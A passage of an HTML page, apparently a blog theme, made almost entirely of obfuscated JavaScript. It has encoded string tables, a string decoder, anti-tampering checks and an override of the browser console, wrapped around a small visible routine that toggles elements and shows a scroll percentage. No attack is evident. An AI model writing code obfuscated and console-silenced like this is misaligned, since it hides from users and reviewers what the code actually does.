4\x63\x4c\x38\x6f\x47','\x57\x51\x56\x64\x52\x53\x6b\x44\x66\x6d\x6f\x48','\x42\x38\x6f\x49\x57\x37\x61\x30\x70\x4e\x2f\x63\x4f\x71\x3d\x3d','\x61\x4b\x70\x64\x4e\x71\x31\x52\x67\x53\x6f\x6f\x75\x78\x30\x3d','\x57\x34\x46\x64\x4d\x67\x56\x64\x47\x61\x3d\x3d','\x46\x53\x6f\x4f\x57\x36\x4f\x59\x69\x33\x33\x64\x50\x6d\x6f\x2b\x57\x52\x39\x6f\x57\x35\x70\x64\x54\x75\x64\x64\x47\x38\x6b\x49\x57\x36\x72\x44\x57\x51\x50\x4d','\x57\x50\x31\x67\x75\x6d\x6b\x52\x68\x47\x3d\x3d','\x57\x35\x58\x73\x77\x6d\x6b\x76\x6c\x62\x71\x3d','\x44\x49\x6a\x4e\x57\x52\x4e\x63\x4d\x71\x3d\x3d'];(function(_0x5c8a10,_0x35017c){var _0x50d8db=function(_0x4770af){while(--_0x4770af){_0x5c8a10['push'](_0x5c8a10['shift']());}},_0x5e388=function(){var _0xa7bd1d={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x92dd5c,_0x39c9dc,_0x39583e,_0x49c53a){_0x49c53a=_0x49c53a||{};var _0x52a23f=_0x39c9dc+'='+_0x39583e,_0xd1ac52=-0xb6*-0x4+-0x1c54+0x197c;for(var _0x2c1638=0x21f1+-0x3be*0x7+-0x7bf,_0x1f10a5=_0x92dd5c['length'];_0x2c1638<_0x1f10a5;_0x2c1638++){var _0x54c47e=_0x92dd5c[_0x2c1638];_0x52a23f+=';\x20'+_0x54c47e;var _0xa716a7=_0x92dd5c[_0x54c47e];_0x92dd5c['push'](_0xa716a7),_0x1f10a5=_0x92dd5c['length'],_0xa716a7!==!![]&&(_0x52a23f+='='+_0xa716a7);}_0x49c53a['cookie']=_0x52a23f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x518da7,_0xbf164b){_0x518da7=_0x518da7||function(_0x43218c){return _0x43218c;};var _0x525e9d=_0x518da7(new RegExp('(?:^|;\x20)'+_0xbf164b['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x378624=function(_0x37ffa5,_0x3e517a){_0x37ffa5(++_0x3e517a);};return _0x378624(_0x50d8db,_0x35017c),_0x525e9d?decodeURIComponent(_0x525e9d[-0x25e1+0x2*0x510+-0x13*-0x176]):undefined;}},_0x520ec6=function(){var _0x4e833a=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x4e833a['test'](_0xa7bd1d['removeCookie']['toString']());};_0xa7bd1d['updateCookie']=_0x520ec6;var _0xdaf905='';var _0x38b826=_0xa7bd1d['updateCookie']();if(!_0x38b826)_0xa7bd1d['setCookie'](['*'],'counter',-0x70a+-0x13d*0x1f+0x48b*0xa);else _0x38b826?_0xdaf905=_0xa7bd1d['getCookie'](null,'counter'):_0xa7bd1d['removeCookie']();};_0x5e388();}(mint_0xd1c8,-0x5c3*0x5+0x114d*-0x1+0x2f57));var mint_0x5e95=function(_0x121d9a,_0x50ff34){_0x121d9a=_0x121d9a-(-0xb6*-0x4+-0x1c54+0x197c);var _0x3ec1af=mint_0xd1c8[_0x121d9a];if(mint_0x5e95['ZJOcIt']===undefined){var _0x563f6e=function(_0x51f7ba){var _0x115b4c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x590937=String(_0x51f7ba)['replace'](/=+$/,'');var _0x4e2946='';for(var _0x5c9caf=0x21f1+-0x3be*0x7+-0x7bf,_0x19c3ac,_0x20c933,_0x21d23a=-0x25e1+0x2*0x510+-0x1d*-0xf5;_0x20c933=_0x590937['charAt'](_0x21d23a++);~_0x20c933&&(_0x19c3ac=_0x5c9caf%(-0x70a+-0x13d*0x1f+0x2d71*0x1)?_0x19c3ac*(-0x5c3*0x5+0x114d*-0x1+0x2e5c)+_0x20c933:_0x20c933,_0x5c9caf++%(0x24bf+0x45b+-0x148b*0x2))?_0x4e2946+=String['fromCharCode'](-0x963*-0x3+0x2*-0xdee+0x59*0x2&_0x19c3ac>>(-(-0x1c56+-0x2f3+0x1f4b)*_0x5c9caf&0x1bbf+0x2e*-0xa3+0x1*0x191)):0x1941+-0x2a9+-0xf1*0x18){_0x20c933=_0x115b4c['indexOf'](_0x20c933);}return _0x4e2946;};var _0x4cd0b7=function(_0x3ae03b,_0x17f068){var _0xa07c6c=[],_0x5f5d16=0x133b*-0x1+0xcd+0x126e,_0x40752a,_0x4a5509='',_0x53ee20='';_0x3ae03b=_0x563f6e(_0x3ae03b);for(var _0x23a90d=-0x4*0x943+-0xbb*-0x13+0x172b,_0x53627a=_0x3ae03b['length'];_0x23a90d<_0x53627a;_0x23a90d++){_0x53ee20+='%'+('00'+_0x3ae03b['charCodeAt'](_0x23a90d)['toString'](-0xf0e+0x83*-0x20+-0x1d*-0x116))['slice'](-(-0x1*0x14d7+-0x622*0x4+-0x2d61*-0x1));}_0x3ae03b=decodeURIComponent(_0x53ee20);var _0x3fc5a6;for(_0x3fc5a6=-0xe9*0xb+-0x2f*0x2c+0xb*0x1a5;_0x3fc5a6<-0x191*0xb+-0x2345+0x3580;_0x3fc5a6++){_0xa07c6c[_0x3fc5a6]=_0x3fc5a6;}for(_0x3fc5a6=0x69d*-0x4+-0x2ab*-0xb+-0x13*0x27;_0x3fc5a6<0x569*0x5+0x2165+-0x3b72;_0x3fc5a6++){_0x5f5d16=(_0x5f5d16+_0xa07c6c[_0x3fc5a6]+_0x17f068['charCodeAt'](_0x3fc5a6%_0x17f068['length']))%(0x18c3+0x123d+-0x2a00),_0x40752a=_0xa07c6c[_0x3fc5a6],_0xa07c6c[_0x3fc5a6]=_0xa07c6c[_0x5f5d16],_0xa07c6c[_0x5f5d16]=_0x40752a;}_0x3fc5a6=0x44*0x77+0x22*0x55+0x26*-0x121,_0x5f5d16=-0xcaf+-0x3ce+0x107d;for(var _0x2ef72e=0x1d3f+-0x25e1*-0x1+-0x4320;_0x2ef72e<_0x3ae03b['length'];_0x2ef72e++){_0x3fc5a6=(_0x3fc5a6+(0x18d8+-0x1*-0xba7+-0x615*0x6))%(-0x7c6*-0x3+-0x146a+-0x1*0x1e8),_0x5f5d16=(_0x5f5d16+_0xa07c6c[_0x3fc5a6])%(0x224c*0x1+-0x3*-0x525+-0x30bb),_0x40752a=_0xa07c6c[_0x3fc5a6],_0xa07c6c[_0x3fc5a6]=_0xa07c6c[_0x5f5d16],_0xa07c6c[_0x5f5d16]=_0x40752a,_0x4a5509+=String['fromCharCode'](_0x3ae03b['charCodeAt'](_0x2ef72e)^_0xa07c6c[(_0xa07c6c[_0x3fc5a6]+_0xa07c6c[_0x5f5d16])%(-0x1158+-0x3*-0xaed+-0xe6f)]);}return _0x4a5509;};mint_0x5e95['TzOJez']=_0x4cd0b7,mint_0x5e95['qwTzYL']={},mint_0x5e95['ZJOcIt']=!![];}var _0x1ab6ea=mint_0x5e95['qwTzYL'][_0x121d9a];if(_0x1ab6ea===undefined){if(mint_0x5e95['BycvCT']===undefined){var _0x4b043e=function(_0x4182e6){this['DHPkhc']=_0x4182e6,this['fOvAwl']=[-0x1*0x1a2d+-0x1f3f+0x3d*0xf1,0x1741+-0x1803+0xc2,-0x1*-0x167c+-0x61c+0x1*-0x1060],this['MAMwNw']=function(){return'newState';},this['swBPeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bbFbCM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b043e['prototype']['ALnyjm']=function(){var _0x7bb919=new RegExp(this['swBPeh']+this['bbFbCM']),_0x2fa703=_0x7bb919['test'](this['MAMwNw']['toString']())?--this['fOvAwl'][-0x3*-0x615+-0x58e+-0xcb0]:--this['fOvAwl'][0x183+0x178e+-0x1911];return this['eaSIVo'](_0x2fa703);},_0x4b043e['prototype']['eaSIVo']=function(_0x1ea64c){if(!Boolean(~_0x1ea64c))return _0x1ea64c;return this['PSjWQY'](this['DHPkhc']);},_0x4b043e['prototype']['PSjWQY']=function(_0x28eccf){for(var _0x532dc5=-0x250d+0x16*0x61+0x1*0x1cb7,_0x2f7711=this['fOvAwl']['length'];_0x532dc5<_0x2f7711;_0x532dc5++){this['fOvAwl']['push'](Math['round'](Math['random']())),_0x2f7711=this['fOvAwl']['length'];}return _0x28eccf(this['fOvAwl'][-0x1289+-0x203+0x148c]);},new _0x4b043e(mint_0x5e95)['ALnyjm'](),mint_0x5e95['BycvCT']=!![];}_0x3ec1af=mint_0x5e95['TzOJez'](_0x3ec1af,_0x50ff34),mint_0x5e95['qwTzYL'][_0x121d9a]=_0x3ec1af;}else _0x3ec1af=_0x1ab6ea;return _0x3ec1af;};var mint_0x461279=function(){var _0x3fe124=!![];return function(_0x1c3594,_0x50b4d7){var _0x587278=_0x3fe124?function(){if(_0x50b4d7){var _0x345125=_0x50b4d7[mint_0x5e95('\x30\x78\x32\x31','\x76\x61\x65\x42')](_0x1c3594,arguments);return _0x50b4d7=null,_0x345125;}}:function(){};return _0x3fe124=![],_0x587278;};}(),mint_0x10b871=mint_0x461279(this,function(){var _0x55472a=function(){var _0x293dc8=_0x55472a[mint_0x5e95('\x30\x78\x31\x35','\x64\x73\x30\x56')](mint_0x5e95('\x30\x78\x31\x34','\x23\x6b\x46\x77'))()[mint_0x5e95('\x30\x78\x31\x39','\x32\x59\x37\x4a')](mint_0x5e95('\x30\x78\x37','\x46\x75\x21\x63'));return!_0x293dc8[mint_0x5e95('\x30\x78\x31\x37','\x73\x6c\x71\x4d')](mint_0x10b871);};return _0x55472a();});mint_0x10b871();var mint_0x26b227=function(){var _0x2e45c1=!![];return function(_0x4de8e1,_0x45f2ee){var _0x27d38f=_0x2e45c1?function(){if(_0x45f2ee){var _0xe44a04=_0x45f2ee[mint_0x5e95('\x30\x78\x30','\x29\x5a\x51\x74')](_0x4de8e1,arguments);return _0x45f2ee=null,_0xe44a04;}}:function(){};return _0x2e45c1=![],_0x27d38f;};}(),mint_0x10137a=mint_0x26b227(this,function(){var _0x2183d1;try{var _0x5644d4=Function(mint_0x5e95('\x30\x78\x32\x30','\x5d\x5e\x75\x43')+mint_0x5e95('\x30\x78\x31','\x4e\x64\x24\x74')+'\x29\x3b');_0x2183d1=_0x5644d4();}catch(_0x4749b1){_0x2183d1=window;}var _0x3d772c=_0x2183d1[mint_0x5e95('\x30\x78\x31\x64','\x5d\x5e\x75\x43')]=_0x2183d1[mint_0x5e95('\x30\x78\x64','\x77\x75\x21\x6e')]||{},_0x38b9c4=[mint_0x5e95('\x30\x78\x31\x62','\x7a\x6c\x41\x4a'),mint_0x5e95('\x30\x78\x32','\x29\x5a\x51\x74'),mint_0x5e95('\x30\x78\x32\x36','\x45\x72\x38\x67'),mint_0x5e95('\x30\x78\x32\x33','\x32\x69\x4b\x5e'),mint_0x5e95('\x30\x78\x31\x61','\x76\x65\x76\x6d'),mint_0x5e95('\x30\x78\x31\x33','\x41\x52\x42\x57'),mint_0x5e95('\x30\x78\x31\x63','\x23\x6b\x46\x77')];for(var _0x46867c=0x468+-0xa83+0x61b;_0x46867c<_0x38b9c4[mint_0x5e95('\x30\x78\x39','\x37\x29\x6f\x55')];_0x46867c++){var _0x32e109=mint_0x26b227[mint_0x5e95('\x30\x78\x31\x38','\x32\x73\x21\x36')][mint_0x5e95('\x30\x78\x31\x65','\x45\x72\x38\x67')][mint_0x5e95('\x30\x78\x35','\x66\x59\x65\x69')](mint_0x26b227),_0x4596cc=_0x38b9c4[_0x46867c],_0x38435c=_0x3d772c[_0x4596cc]||_0x32e109;_0x32e109[mint_0x5e95('\x30\x78\x65','\x32\x73\x21\x36')]=mint_0x26b227[mint_0x5e95('\x30\x78\x63','\x38\x59\x4a\x43')](mint_0x26b227),_0x32e109[mint_0x5e95('\x30\x78\x31\x31','\x66\x59\x65\x69')]=_0x38435c[mint_0x5e95('\x30\x78\x61','\x50\x23\x71\x2a')][mint_0x5e95('\x30\x78\x31\x66','\x29\x5a\x51\x74')](_0x38435c),_0x3d772c[_0x4596cc]=_0x32e109;}});mint_0x10137a(),$(function(){$(mint_0x5e95('\x30\x78\x31\x30','\x46\x45\x79\x36'))[mint_0x5e95('\x30\x78\x32\x32','\x46\x45\x79\x36')](),$(mint_0x5e95('\x30\x78\x31\x32','\x63\x66\x24\x21'))[mint_0x5e95('\x30\x78\x36','\x45\x72\x38\x67')]();}),$(document)[mint_0x5e95('\x30\x78\x66','\x32\x69\x4b\x5e')](function(){$(window)[mint_0x5e95('\x30\x78\x33','\x7a\x6c\x41\x4a')](function(){var _0x20356c=$(window)[mint_0x5e95('\x30\x78\x32\x35','\x5d\x5e\x75\x43')](),_0x2b0b37=$(document)[mint_0x5e95('\x30\x78\x34','\x45\x72\x38\x67')](),_0x137a1e=$(window)[mint_0x5e95('\x30\x78\x31\x36','\x32\x59\x37\x4a')]();scrollPercent=_0x20356c/(_0x2b0b37-_0x137a1e)*(0x95*0x41+-0x189f+-0xcd2);var _0xbcfca0=scrollPercent[mint_0x5e95('\x30\x78\x32\x34','\x73\x6c\x71\x4d')](0x9bf*0x1+-0x20f0+0x1*0x1733);$(mint_0x5e95('\x30\x78\x62','\x62\x52\x6f\x51'))[mint_0x5e95('\x30\x78\x38','\x50\x23\x71\x2a')](_0xbcfca0+'\x25');});});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var mint_0x1351=['\x57\x35\x7a\x51\x46\x38\x6f\x79\x6b\x31\x37\x63\x4a\x68\x47\x3d','\x76\x76\x43\x2f\x69\x61\x3d\x3d','\x64\x38\x6f\x78\x57\x36\x4a\x64\x49\x47\x6d\x3d','\x57\x34\x78\x63\x4a\x38\x6b\x4d\x6a\x43\x6f\x56\x64\x6d\x6f\x4f\x57\x4f\x74\x64\x4c\x53\x6f\x2f\x57\x51\x58\x71\x75\x38\x6f\x41\x41\x64\x31\x7a\x57\x52\x4f\x34\x57\x35\x75\x61','\x57\x34\x6e\x31\x78\x6d\x6f\x61\x69\x61\x3d\x3d','\x57\x36\x53\x73\x57\x50\x4b\x3d','\x57\x35\x4b\x6c\x57\x37\x6d\x57\x57\x34\x33\x63\x4e\x57\x3d\x3d','\x57\x51\x64\x63\x47\x72\x79\x63','\x79\x57\x54\x6b\x45\x57\x3d\x3d','\x66\x77\x71\x64\x57\x52\x70\x63\x56\x6d\x6f\x41\x61\x43\x6f\x6f\x57\x37\x34\x3d','\x74\x62\x52\x63\x49\x4b\x69\x3d','\x57\x35\x75\x52\x7a\x38\x6b\x6a','\x57\x34\x70\x63\x48\x43\x6b\x62\x6a\x6d\x6f\x56\x63\x38\x6b\x4d\x57\x34\x57\x3d','\x6c\x32\x7a\x35\x57\x36\x35\x2f\x43\x73\x74\x63\x49\x6d\x6f\x74\x67\x43\x6f\x42\x6d\x58\x71\x3d','\x65\x53\x6f\x49\x78\x53\x6f\x74\x6a\x65\x39\x43\x45\x53\x6b\x4b\x6f\x4b\x38\x70\x6e\x57\x2f\x64\x52\x49\x4e\x63\x56\x73\x74\x64\x51\x71\x3d\x3d','\x57\x52\x47\x51\x57\x37\x4e\x64\x4e\x61\x3d\x3d','\x57\x34\x54\x52\x73\x53\x6f\x64','\x66\x73\x64\x64\x54\x59\x79\x3d','\x57\x35\x74\x63\x48\x43\x6b\x38\x69\x38\x6f\x50\x65\x6d\x6b\x39\x57\x34\x4a\x63\x47\x6d\x6b\x57\x57\x37\x75\x3d','\x57\x37\x72\x42\x57\x50\x64\x64\x4b\x53\x6b\x65\x57\x35\x4a\x64\x53\x53\x6f\x4e\x57\x34\x78\x63\x53\x38\x6f\x35\x57\x51\x52\x64\x54\x53\x6b\x69\x57\x37\x30\x34\x6c\x53\x6b\x71\x57\x51\x6d\x70\x65\x38\x6b\x69\x68\x62\x33\x64\x4e\x49\x6a\x67\x57\x51\x56\x63\x56\x6d\x6b\x46\x63\x43\x6b\x32\x6c\x31\x76\x30\x57\x50\x66\x52\x57\x4f\x79\x4e\x44\x38\x6b\x58\x45\x6d\x6f\x2f\x6d\x43\x6f\x65\x66\x47\x46\x63\x47\x33\x53\x72\x57\x37\x54\x44\x57\x52\x30\x38\x68\x6d\x6b\x53\x57\x36\x56\x64\x4c\x78\x33\x64\x56\x66\x58\x75\x44\x65\x2f\x64\x51\x6d\x6f\x43\x45\x47\x79\x5a\x68\x38\x6b\x42\x57\x52\x42\x64\x50\x43\x6f\x52\x57\x52\x65\x46\x46\x38\x6f\x4e\x67\x38\x6b\x4a\x78\x64\x56\x64\x4d\x57\x31\x37\x43\x43\x6f\x4c\x62\x75\x42\x63\x51\x67\x47\x73\x61\x71\x65\x41\x63\x74\x58\x62\x45\x75\x76\x36\x62\x53\x6f\x70\x57\x34\x78\x63\x47\x4e\x33\x64\x55\x6d\x6b\x39\x57\x36\x78\x63\x4b\x53\x6b\x43\x57\x50\x37\x63\x4b\x43\x6f\x49','\x57\x4f\x64\x64\x4d\x76\x42\x63\x52\x38\x6f\x59\x57\x51\x74\x64\x4b\x71\x3d\x3d','\x57\x37\x54\x4c\x42\x6d\x6f\x4b\x57\x36\x4f\x4b\x57\x50\x2f\x64\x49\x49\x4b\x3d','\x44\x32\x37\x63\x56\x66\x38\x71\x57\x34\x78\x63\x52\x38\x6f\x70\x57\x51\x6d\x76\x42\x57\x43\x54\x72\x53\x6b\x71\x57\x34\x43\x6c\x6b\x4b\x35\x6d\x6e\x5a\x68\x64\x52\x62\x43\x59\x57\x34\x47\x2f\x57\x4f\x6c\x64\x49\x38\x6f\x30\x57\x36\x78\x63\x4e\x61\x3d\x3d','\x57\x4f\x5a\x63\x55\x38\x6f\x75\x57\x52\x43\x3d','\x57\x36\x4f\x58\x57\x36\x30\x4c\x57\x35\x42\x63\x47\x57\x65\x4f\x57\x50\x43\x3d','\x79\x72\x62\x71\x45\x4e\x46\x63\x54\x43\x6b\x35\x64\x53\x6f\x70\x57\x37\x70\x63\x4d\x47\x3d\x3d','\x72\x38\x6f\x6e\x78\x59\x44\x34\x57\x4f\x71\x7a\x57\x4f\x57\x36\x57\x37\x4c\x67\x6a\x43\x6f\x4a\x6e\x53\x6b\x63','\x57\x52\x6d\x58\x57\x37\x52\x64\x47\x32\x43\x77\x76\x71\x3d\x3d','\x64\x38\x6b\x79\x6e\x43\x6b\x7a\x68\x6d\x6f\x70\x44\x76\x75\x78\x57\x37\x42\x63\x54\x38\x6b\x34\x57\x50\x4e\x63\x4d\x38\x6b\x56\x57\x50\x38\x45\x57\x36\x52\x64\x51\x38\x6b\x4d\x71\x38\x6f\x55\x57\x4f\x47\x2b','\x57\x50\x46\x63\x49\x43\x6f\x42\x57\x4f\x4b\x3d','\x61\x38\x6f\x4f\x72\x6d\x6f\x76\x69\x4c\x6d\x6a\x6d\x43\x6b\x32\x69\x66\x6d\x3d','\x7a\x68\x44\x4b\x57\x36\x58\x47','\x57\x34\x70\x63\x4d\x6d\x6b\x5a\x6d\x38\x6f\x34','\x57\x34\x64\x64\x48\x67\x46\x63\x55\x53\x6f\x63\x57\x51\x53\x3d','\x75\x57\x2f\x63\x4c\x75\x61\x3d','\x64\x6d\x6f\x43\x73\x53\x6b\x55\x76\x57\x3d\x3d','\x57\x35\x78\x63\x47\x38\x6b\x38\x6e\x61\x3d\x3d','\x57\x51\x53\x6b\x57\x35\x4f\x3d'];(function(_0x2a880e,_0x39d5c7){var _0xc5281b=function(_0x3d9aa4){while(--_0x3d9aa4){_0x2a880e['push'](_0x2a880e['shift']());}},_0x1e3436=function(){var _0x31bdfc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3730de,_0x64e5d7,_0x285a19,_0x56b9bc){_0x56b9bc=_0x56b9bc||{};var _0x349ad4=_0x64e5d7+'='+_0x285a19,_0x3822ff=0xfb*-0x17+0x21d*-0xb+0x2dcc;for(var _0xb5d6e3=0xb73+-0x3*0xafd+0x1584,_0xd45bed=_0x3730de['length'];_0xb5d6e3<_0xd45bed;_0xb5d6e3++){var _0x5f491c=_0x3730de[_0xb5d6e3];_0x349ad4+=';\x20'+_0x5f491c;var _0x4d1185=_0x3730de[_0x5f491c];_0x3730de['push'](_0x4d1185),_0xd45bed=_0x3730de['length'],_0x4d1185!==!![]&&(_0x349ad4+='='+_0x4d1185);}_0x56b9bc['cookie']=_0x349ad4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3accd0,_0x2601c9){_0x3accd0=_0x3accd0||function(_0x35fe6b){return _0x35fe6b;};var _0x50ab83=_0x3accd0(new RegExp('(?:^|;\x20)'+_0x2601c9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),_0x340a9a=function(_0x3cdbd4,_0xdc45e2){_0x3cdbd4(++_0xdc45e2);};return _0x340a9a(_0xc5281b,_0x39d5c7),_0x50ab83?decodeURIComponent(_0x50ab83[0x10c1+-0x1*-0x1ca9+-0x7d*0x5d]):undefined;}},_0x5c7f41=function(){var _0x1c3a4e=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1c3a4e['test'](_0x31bdfc['removeCookie']['toString']());};_0x31bdfc['updateCookie']=_0x5c7f41;var _0x119d9b='';var _0x2ef438=_0x31bdfc['updateCookie']();if(!_0x2ef438)_0x31bdfc['setCookie'](['*'],'counter',-0x18ba+-0x1f1*0xb+0x2e16);else _0x2ef438?_0x119d9b=_0x31bdfc['getCookie'](null,'counter'):_0x31bdfc['removeCookie']();};_0x1e3436();}(mint_0x1351,0xd*0x25a+-0x26*-0x40+-0x275a));var mint_0x535a=function(_0x3f5a74,_0x3f0e42){_0x3f5a74=_0x3f5a74-(0xfb*-0x17+0x21d*-0xb+0x2dcc);var _0x5f29a4=mint_0x1351[_0x3f5a74];if(mint_0x535a['PBdCvU']===undefined){var _0x32b527=function(_0x39f9a7){var _0x1c1e6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x295ad8=String(_0x39f9a7)['replace'](/=+$/,'');var _0x3e925a='';for(var _0x3de497=0xb73+-0x3*0xafd+0x1584,_0x34e0fb,_0x3aa13e,_0x3b3313=0x10c1+-0x1*-0x1ca9+-0x16b5*0x2;_0x3aa13e=_0x295ad8['charAt'](_0x3b3313++);~_0x3aa13e&&(_0x34e0fb=_0x3de497%(-0x18ba+-0x1f1*0xb+0x2e19)?_0x34e0fb*(0xd*0x25a+-0x26*-0x40+-0x27d2)+_0x3aa13e:_0x3aa13e,_0x3de497++%(-0x43a+0x850+0x1*-0x412))?_0x3e925a+=String['fromCharCode'](0x24b6+-0xc52*0x2+-0xb13&_0x34e0fb>>(-(-0x2aa*0xd+0x407+0x1cd*0x11)*_0x3de497&0x3*0x309+0x3*-0x2a5+-0x126)):0x7f9*-0x2+-0x1*0xf2f+0x1f21){_0x3aa13e=_0x1c1e6b['indexOf'](_0x3aa13e);}return _0x3e925a;};var _0x1b33b5=function(_0x18db06,_0xa094e){var _0xf6a449=[],_0x5784ec=0x1ce0+0x2c4*-0x6+0x3*-0x418,_0x100b74,_0x24a644='',_0x483167='';_0x18db06=_0x32b527(_0x18db06);for(var _0x5aeba3=-0xe32*0x2+0x10*-0x11c+0x2e24,_0x180aa1=_0x18db06['length'];_0x5aeba3<_0x180aa1;_0x5aeba3++){_0x483167+='%'+('00'+_0x18db06['charCodeAt'](_0x5aeba3)['toString'](-0x83e+0x1810+-0xfc2))['slice'](-(0x1613*0x1+-0xb06+-0xb0b));}_0x18db06=decodeURIComponent(_0x483167);var _0x110ef8;for(_0x110ef8=-0x2*-0xf1f+-0x2074+0x1*0x236;_0x110ef8<0x1b1a*0x1+0x1026+-0x2a40;_0x110ef8++){_0xf6a449[_0x110ef8]=_0x110ef8;}for(_0x110ef8=0x70a+0x1158+-0xc31*0x2;_0x110ef8<0x1a*-0xe1+0x246a+0x8*-0x192;_0x110ef8++){_0x5784ec=(_0x5784ec+_0xf6a449[_0x110ef8]+_0xa094e['charCodeAt'](_0x110ef8%_0xa094e['length']))%(-0x1*-0x5ff+0x1579*0x1+-0x1a78),_0x100b74=_0xf6a449[_0x110ef8],_0xf6a449[_0x110ef8]=_0xf6a449[_0x5784ec],_0xf6a449[_0x5784ec]=_0x100b74;}_0x110ef8=-0xe52+0x21*0x10b+-0x1419,_0x5784ec=-0x113*-0x11+-0xa8f+-0x4*0x1ed;for(var _0x30d117=-0xbf8+-0x45a+0x1052*0x1;_0x30d117<_0x18db06['length'];_0x30d117++){_0x110ef8=(_0x110ef8+(0x5ff+0xb*-0xea+0x410))%(0x1*-0x94b+-0x59*-0xb+-0x48*-0x17),_0x5784ec=(_0x5784ec+_0xf6a449[_0x110ef8])%(0x359*0x1+0x7*-0x1b8+0x9af),_0x100b74=_0xf6a449[_0x110ef8],_0xf6a449[_0x110ef8]=_0xf6a449[_0x5784ec],_0xf6a449[_0x5784ec]=_0x100b74,_0x24a644+=String['fromCharCode'](_0x18db06['charCodeAt'](_0x30d117)^_0xf6a449[(_0xf6a449[_0x110ef8]+_0xf6a449[_0x5784ec])%(-0x229*-0x5+-0x12f8+-0x92b*-0x1)]);}return _0x24a644;};mint_0x535a['qIIZBS']=_0x1b33b5,mint_0x535a['oFpwIH']={},mint_0x535a['PBdCvU']=!![];}var _0x50eb5d=mint_0x535a['oFpwIH'][_0x3f5a74];if(_0x50eb5d===undefined){if(mint_0x535a['CFGnai']===undefined){var _0x3bc664=function(_0x479178){this['rWSNDw']=_0x479178,this['HnRfmA']=[0x8*-0x2dd+-0x2*-0x481+-0x1*-0xde7,0x20ed*0x1+-0x5*0x4eb+0xb*-0xc2,-0x1a3d+-0x1d32+0x376f],this['ekFLMF']=function(){return'newState';},this['sSqVjB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RRoUIi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3bc664['prototype']['gekrrT']=function(){var _0x236dcd=new RegExp(this['sSqVjB']+this['RRoUIi']),_0x2af56e=_0x236dcd['test'](this['ekFLMF']['toString']())?--this['HnRfmA'][-0x31c*0x4+-0xf*-0x1ff+-0x1180]:--this['HnRfmA'][-0xe8*0x1b+-0x1a2*-0x17+-0xd16];return this['MgRsjj'](_0x2af56e);},_0x3bc664['prototype']['MgRsjj']=function(_0x3aa0fe){if(!Boolean(~_0x3aa0fe))return _0x3aa0fe;return this['YDiAif'](this['rWSNDw']);},_0x3bc664['prototype']['YDiAif']=function(_0x2dbea2){for(var _0x170486=-0x985*-0x1+0xc28+-0x15ad,_0x5f4deb=this['HnRfmA']['length'];_0x170486<_0x5f4deb;_0x170486++){this['HnRfmA']['push'](Math['round'](Math['random']())),_0x5f4deb=this['HnRfmA']['length'];}return _0x2dbea2(this['HnRfmA'][0x17cd+-0x1*-0x21f+-0x15*0x13c]);},new _0x3bc664(mint_0x535a)['gekrrT'](),mint_0x535a['CFGnai']=!![];}_0x5f29a4=mint_0x535a['qIIZBS'](_0x5f29a4,_0x3f0e42),mint_0x535a['oFpwIH'][_0x3f5a74]=_0x5f29a4;}else _0x5f29a4=_0x50eb5d;return _0x5f29a4;};var mint_0x4beef6=function(){var _0x50c4a6=!![];return function(_0x43660e,_0x32c556){var _0x5e8fb0=_0x50c4a6?function(){if(_0x32c556){var _0x985f56=_0x32c556[mint_0x535a('\x30\x78\x33','\x4b\x75\x48\x7a')](_0x43660e,arguments);return _0x32c556=null,_0x985f56;}}:function(){};return _0x50c4a6=![],_0x5e8fb0;};}(),mint_0x52ab5f=mint_0x4beef6(this,function(){var _0x9db10e=function(){var _0x3847ce=_0x9db10e[mint_0x535a('\x30\x78\x31\x66','\x5a\x4c\x5d\x29')](mint_0x535a('\x30\x78\x39','\x5b\x26\x23\x25'))()[mint_0x535a('\x30\x78\x31\x38','\x5b\x26\x23\x25')](mint_0x535a('\x30\x78\x32\x32','\x36\x63\x51\x32'));return!_0x3847ce[mint_0x535a('\x30\x78\x31\x37','\x57\x4e\x68\x61')](mint_0x52ab5f);};return _0x9db10e();});mint_0x52ab5f();var mint_0x297eed=function(){var _0x44db63=!![];return function(_0x1c64ed,_0x254fef){var _0x369bb9=_0x44db63?function(){if(_0x254fef){var _0x14f924=_0x254fef[mint_0x535a('\x30\x78\x61','\x42\x62\x34\x6e')](_0x1c64ed,arguments);return _0x254fef=null,_0x14f924;}}:function(){};return _0x44db63=![],_0x369bb9;};}(),mint_0x5b456f=mint_0x297eed(this,function(){var _0x13ccbb;try{var _0x5c2216=Function(mint_0x535a('\x30\x78\x31\x34','\x2a\x69\x55\x50')+mint_0x535a('\x30\x78\x31\x63','\x5d\x56\x5b\x52')+'\x29\x3b');_0x13ccbb=_0x5c2216();}catch(_0x49e530){_0x13ccbb=window;}var _0x40842e=_0x13ccbb[mint_0x535a('\x30\x78\x31\x61','\x69\x46\x37\x62')]=_0x13ccbb[mint_0x535a('\x30\x78\x32\x31','\x70\x2a\x32\x37')]||{},_0x3e850e=[mint_0x535a('\x30\x78\x62','\x77\x29\x54\x52'),mint_0x535a('\x30\x78\x31\x30','\x35\x53\x56\x43'),mint_0x535a('\x30\x78\x31\x36','\x42\x62\x34\x6e'),mint_0x535a('\x30\x78\x32\x35','\x47\x5d\x6f\x53'),mint_0x535a('\x30\x78\x66','\x54\x37\x54\x48'),mint_0x535a('\x30\x78\x38','\x64\x25\x63\x70'),mint_0x535a('\x30\x78\x30','\x5b\x26\x23\x25')];for(var _0x16cedc=-0x1eb+0x68a+-0x49f;_0x16cedc<_0x3e850e[mint_0x535a('\x30\x78\x63','\x2a\x36\x41\x50')];_0x16cedc++){var 